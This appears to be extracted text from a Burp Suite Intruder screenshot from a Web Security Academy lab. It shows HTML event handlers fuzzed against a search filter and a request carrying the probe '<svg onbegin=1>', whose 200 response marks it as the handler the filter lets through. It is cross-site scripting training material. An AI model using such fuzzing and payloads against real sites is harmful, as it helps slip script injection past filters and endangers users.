 Request Payload Status Error Timeout Length
0 200 3197
13 onbegin 200 3204
1 onafterprint 400 136
2 onafterscriptexecute 400 136
3 onanimationcancel 400 136
4 onanimationend 400 136
5 onanimationiteration 400 136
6 onanimationstart 400 136
7 onauxclick 400 136
8 onbeforecopy 400 136
9 onbeforecut 400 136
10 onbeforeprint 400 136
Request Response
Pretty Raw Hex Chinese
1 GET /?search=<svg%20onbegin=1> HTTP/1.1
2 Host: 0add000d0388484fc0c47629003b00fe.web-security-academy.net
3 Cookie: session=I3G1nshZwDEffc2uc2rOuChDXkTNujUu